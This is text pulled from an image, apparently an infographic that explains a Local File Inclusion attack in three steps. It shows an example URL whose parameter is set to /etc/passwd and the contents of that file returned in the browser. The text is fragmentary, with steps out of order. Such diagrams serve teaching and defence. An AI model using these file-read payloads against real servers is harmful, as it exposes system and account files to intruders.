 LFI VULNERABILITY
WEB APPLICATION
SERVER
STEP :2 INJECT PAYLOAD IN
SERVER
<?>
PHP
https://secnhack.in?
php=/etc/passwd
https://secnhack.in?
php=file.txt
***
root:x:0:0:root:/root:/
bin/bash
daemon:x:1:1:daem
on:/usr/sbin:/usr/sbin
/nologin
bin:x:2:2:bin:/bin:/usr
/sbin/nologin
sys:x:3:3:sys:/dev:/u
sr/sbin/nologin
SETP:1 MODIFY
SETP:3 RESULTS ON BROWSERS
ATTACKER